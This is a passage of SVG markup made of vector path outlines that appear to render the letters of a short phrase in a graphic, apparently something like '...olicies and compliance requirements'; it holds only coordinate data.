d="M406.55,113.07c-.69-.39-1.23-.93-1.62-1.64s-.59-1.52-.59-2.45.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65-.72.39-1.51.58-2.37.58s-1.62-.19-2.31-.58ZM410.21,111.69c.42-.23.76-.57,1.02-1.03.26-.46.39-1.02.39-1.67s-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.97,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M417.26,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M419.82,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM421.59,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M423.99,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M433.98,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM435.75,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M446.42,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM444.53,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M449.69,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.21.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32.28-.4.69-.71,1.22-.94.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.21.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path><path class="st0" d="M461.28,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM467.72,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M478.91,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M483.02,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.17-.58.59,0,1.17.13,1.75.39.57.26,1.03.6,1.37,1.02v-4.36h1.88v12.13h-1.88v-1.36c-.31.44-.73.8-1.27,1.08-.54.28-1.16.43-1.86.43-.79,0-1.5-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM489.46,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M498.4,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M509.89,113.07c-.69-.39-1.23-.93-1.62-1.64s-.59-1.52-.59-2.45.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65-.72.39-1.51.58-2.37.58s-1.62-.19-2.31-.58ZM513.56,111.69c.42-.23.76-.57,1.02-1.03.26-.46.39-1.02.39-1.67s-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.97,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M531.58,104.77c.56.29,1,.73,1.33,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.69-.66,1.16-.87s.97-.31,1.51-.31c.72,0,1.37.15,1.93.46.57.31,1,.75,1.31,1.33.27-.55.7-.98,1.28-1.3s1.2-.48,1.87-.48c.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M538.93,104.75c.55-.28,1.16-.43,1.85-.43.79,0,1.5.19,2.16.58.65.39,1.16.93,1.53,1.63s.56,1.5.56,2.41-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.69,0-1.3-.14-1.84-.42-.54-.28-.97-.63-1.31-1.04v5.6h-1.87v-13.32h1.87v1.33c.32-.42.75-.76,1.29-1.05ZM542.74,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.33.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.33.36s.93-.12,1.35-.37.76-.6,1.02-1.07c.26-.47.38-1.02.38-1.64s-.13-1.16-.38-1.61Z"></path><path class="st0" d="M548.75,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M551.31,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM553.08,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M555.48,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM561.92,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M573.11,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M577.23,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M595.33,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM593.44,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M604.45,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M615.99,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM614.11,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M617.84,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.17-.58.7,0,1.32.14,1.86.43s.96.63,1.25,1.03v-1.31h1.88v13.32h-1.88v-5.6c-.29.4-.72.75-1.28,1.03-.56.28-1.19.43-1.9.43-.78,0-1.48-.2-2.12-.6-.64-.4-1.15-.96-1.52-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM624.28,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M637.18,104.48v9.03h-1.87v-1.07c-.29.37-.68.66-1.16.88-.48.21-.98.32-1.52.32-.71,0-1.35-.15-1.91-.44s-1-.73-1.33-1.31-.48-1.28-.48-2.1v-5.31h1.85v5.03c0,.81.2,1.43.61,1.86s.96.65,1.66.65,1.25-.22,1.66-.65c.41-.43.62-1.05.62-1.86v-5.03h1.87Z"></path><path class="st0" d="M639.74,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM641.51,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M646.93,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M658.47,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM656.59,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M673.21,104.77c.56.29,1,.73,1.33,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.69-.66,1.16-.87s.97-.31,1.51-.31c.72,0,1.37.15,1.93.46.57.31,1,.75,1.31,1.33.27-.55.7-.98,1.28-1.3s1.2-.48,1.87-.48c.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M685.61,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM683.73,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M693.98,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M700.33,106v5c0,.34.08.58.24.73s.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.07v-1.52h1.07v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M705.61,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.21.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32.28-.4.69-.71,1.22-.94.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.21.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path></g></svg>